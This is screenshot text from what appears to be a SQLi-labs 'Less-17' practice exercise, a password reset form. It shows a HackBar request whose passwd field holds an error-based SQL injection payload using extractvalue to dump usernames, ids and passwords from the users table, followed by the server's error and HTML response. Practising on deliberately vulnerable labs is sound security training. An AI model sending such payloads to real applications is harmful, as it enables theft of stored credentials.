 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Every derived table must have its own alias
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select
group_concat(username,'/**/',id,'/**/',password) from (select * from users))))--
+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>
<body bgcolor="#000000">